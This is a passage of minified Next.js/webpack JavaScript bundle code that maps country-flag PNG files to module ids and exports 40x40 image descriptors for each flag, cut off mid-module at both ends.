"./er.png":39285,"./es.png":51921,"./et.png":13746,"./fi.png":72783,"./fj.png":94866,"./fk.png":30229,"./fm.png":85495,"./fo.png":76923,"./fr.png":23456,"./ga.png":16829,"./gb.png":37948,"./gd.png":59388,"./ge.png":67341,"./gf.png":18986,"./gh.png":48867,"./gi.png":80164,"./gl.png":56026,"./gm.png":6155,"./gn.png":68138,"./gp.png":71815,"./gq.png":87906,"./gr.png":7925,"./gt.png":37582,"./gu.png":82912,"./gw.png":35814,"./gy.png":20381,"./hk.png":17194,"./hn.png":38587,"./hr.png":56821,"./ht.png":97911,"./hu.png":71851,"./id.png":17189,"./ie.png":88985,"./il.png":73287,"./in.png":361,"./io.png":24164,"./iq.png":80826,"./ir.png":51039,"./is.png":32623,"./it.png":90369,"./je.png":26191,"./jm.png":45391,"./jo.png":37312,"./jp.png":11234,"./ke.png":79603,"./kg.png":89259,"./kh.png":76080,"./ki.png":41245,"./km.png":63086,"./kn.png":16567,"./kp.png":19928,"./kr.png":29768,"./kw.png":7691,"./ky.png":31729,"./kz.png":76378,"./la.png":52157,"./lb.png":80720,"./lc.png":73660,"./li.png":54109,"./lk.png":7124,"./lr.png":77927,"./ls.png":65688,"./lt.png":22820,"./lu.png":7585,"./lv.png":38083,"./ly.png":80386,"./ma.png":94112,"./mc.png":59567,"./md.png":79379,"./me.png":3906,"./mg.png":44580,"./mh.png":51067,"./mk.png":93275,"./ml.png":23811,"./mm.png":9109,"./mn.png":46955,"./mo.png":32183,"./mq.png":1207,"./mr.png":62069,"./ms.png":35963,"./mt.png":77146,"./mu.png":35908,"./mv.png":71021,"./mw.png":69524,"./mx.png":32373,"./my.png":40909,"./mz.png":39458,"./na.png":71588,"./nc.png":13374,"./ne.png":71686,"./ng.png":74628,"./ni.png":19316,"./nl.png":84690,"./no.png":62873,"./np.png":33508,"./nr.png":66603,"./nu.png":24426,"./nz.png":56398,"./om.png":19415,"./pa.png":6616,"./pe.png":74543,"./pf.png":34087,"./pg.png":83897,"./ph.png":69172,"./pk.png":55066,"./pl.png":53033,"./pm.png":98836,"./pr.png":65066,"./ps.png":40216,"./pt.png":5761,"./pw.png":51752,"./py.png":21261,"./qa.png":29749,"./re.png":14423,"./ro.png":92250,"./rs.png":23202,"./ru.png":75500,"./rw.png":2844,"./sa.png":46953,"./sb.png":72613,"./sc.png":70743,"./sd.png":99078,"./se.png":75274,"./sg.png":37781,"./sh.png":3026,"./si.png":4207,"./sk.png":12311,"./sl.png":4713,"./sm.png":71872,"./sn.png":50105,"./so.png":78681,"./sr.png":40754,"./ss.png":7533,"./st.png":53004,"./sv.png":89795,"./sy.png":83421,"./sz.png":74371,"./tc.png":14472,"./td.png":73634,"./tg.png":88247,"./th.png":99451,"./tj.png":62123,"./tk.png":43070,"./tl.png":566,"./tm.png":70901,"./tn.png":43342,"./to.png":92872,"./tr.png":36206,"./tt.png":56361,"./tv.png":63660,"./tw.png":51164,"./tz.png":30153,"./ua.png":35335,"./uae.png":24629,"./ug.png":18552,"./us.png":67872,"./uy.png":46729,"./uz.png":45747,"./va.png":5802,"./vc.png":38658,"./vct.png":45824,"./ve.png":79076,"./vi.png":65621,"./vn.png":90823,"./vu.png":83034,"./wf.png":72820,"./ws.png":57593,"./xk.png":8922,"./ye.png":88057,"./yu.png":73910,"./za.png":23785,"./zm.png":87982,"./zr.png":31512,"./zw.png":5360};function n(A){return e(a(A))}function a(A){if(!e.o(i,A)){var t=Error("Cannot find module '"+A+"'");throw t.code="MODULE_NOT_FOUND",t}return i[A]}n.keys=function(){return Object.keys(i)},n.resolve=a,A.exports=n,n.id=90378},57287:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/aat.ed85036a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},60716:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ac.bb489b2d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17710:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ad.ffb0aefb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},18664:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ae.3ab6d16e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},943:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/af.b26fc396.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},53847:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ag.13b591da.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71071:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ai.d84ac5d9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2057:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/al.ea200b5a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74533:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/am.c9782182.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38030:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ao.409f7a45.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},4968:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ar.94354c03.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},48170:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/as.4adf0e2d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},896:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/at.69a9f74c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79343:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/au.ed85036a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2079:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/aw.8ac1ffad.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},27404:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/az.50798ab6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},81939:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ba.d360c5b9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56409:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bb.629f08e3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},43697:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bd.cb0157aa.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87568:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/be.1acf2b6e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56621:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bf.a8c6c4ba.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},47018:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bg.9a7d1997.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},16571:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bh.b7905e08.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35079:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bi.6f9bb80a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74816:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bj.42d027f3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90131:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bm.91a4865d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},27207:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bn.5d4773c6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},96352:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bo.ca1a0274.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},63055:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bq.262658f3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17741:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/br.3355f839.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},59231:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bs.ce86ca23.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51843:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bt.877642e9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},66184:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bw.4263d990.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45484:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/by.0a7de5e1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},25852:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bz.f899ddb9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},93215:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ca.e0df5878.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65932:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cd.0b36e0a6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},58364:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cf.e0eef743.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89018:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cg.88f6e8c1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},27922:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ch.7f8aa499.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},42390:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ci.28f84b05.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87276:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ck.761f7ae6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55688:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cl.05450e11.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30361:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cm.394075e3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},34892:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cn.53a11cd1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},61695:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/co.91da13a5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30106:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cr.e9da71fc.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55871:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cu.287686c9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},98612:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cv.1a0c65da.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45254:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cy.c122decf.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},57992:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cym.04d4703c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},9286:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cz.a50d775d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38271:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/de.1e709b3f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6643:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dj.356247eb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},68553:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dk.78de3ff0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55765:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dm.f1a79ab5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},47876:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/do.eed0b9b5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24774:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dz.c1d18411.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},60575:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ec.44263589.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},97637:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ee.11ffd102.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51840:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/eg.ae53d60c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},39285:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/er.6f415d74.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51921:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/es.5943569b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},13746:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/et.520b3b32.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},72783:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fi.81b1f509.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},94866:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fj.7a279151.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30229:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fk.98acc682.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},85495:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fm.29ef8563.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76923:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fo.03d573f5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23456:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fr.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},16829:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ga.749f188f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37948:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gb.fe329486.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},59388:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gd.c7bc8b28.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},67341:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ge.54457e8c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},18986:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gf.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},48867:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gh.6f7428f6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80164:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gi.0b05f08b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56026:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gl.117517ad.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6155:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gm.aab16bc4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},68138:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gn.312f5314.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71815:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gp.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87906:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gq.baef9e89.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7925:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gr.851f0a5d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37582:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gt.6f79c876.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},82912:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gu.6cf05321.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35814:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gw.d7d45d1d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},20381:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gy.494f3c61.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17194:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hk.6eee51cd.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38587:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hn.0cb5178a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56821:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hr.72a50e98.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},97911:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ht.cbb0ef20.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71851:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hu.3b1cf695.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17189:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/id.1fcfab04.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},88985:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ie.a88de4d4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73287:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/il.7fc43fe0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},361:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/in.581dc82c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24164:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/io.f0177e53.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80826:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/iq.e2bc3024.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51039:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ir.b19f52e3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},32623:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/is.ac9de77e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90369:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/it.50485f97.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},26191:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/je.583aa258.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45391:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/jm.0c094876.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37312:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/jo.7a8d8962.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},11234:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/jp.7c65d4f9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79603:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ke.33b52ac4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89259:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kg.3ece571a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76080:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kh.0e683b68.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},41245:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ki.e98e57e4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},63086:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/km.2e41cbff.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},16567:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kn.bfbbb8b4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19928:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kp.e4fb4986.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},29768:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kr.ba30c9d6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7691:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kw.95bdfb23.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},31729:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ky.04d4703c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76378:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kz.8fee64c0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},52157:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/la.96e2dc05.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80720:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lb.084dfdd8.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73660:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lc.5ebd24c9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},54109:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/li.2eaf6993.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7124:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lk.431e8c4e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},77927:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lr.55021685.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65688:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ls.f06887cb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},22820:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lt.7d2f53d7.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7585:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lu.2fb03507.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38083:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lv.57315248.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80386:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ly.741df5ff.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},94112:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ma.abe77e12.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},59567:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mc.07d63ee2.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79379:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/md.49b2a192.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},3906:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/me.27dd0fea.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},44580:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mg.c410d59b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51067:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mh.cfa52809.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},93275:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mk.51b5dc97.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23811:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ml.1d65f735.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},9109:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mm.0c37bd94.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},46955:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mn.605e55e4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},32183:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mo.efd1dda1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},1207:function(A,t,e){"use 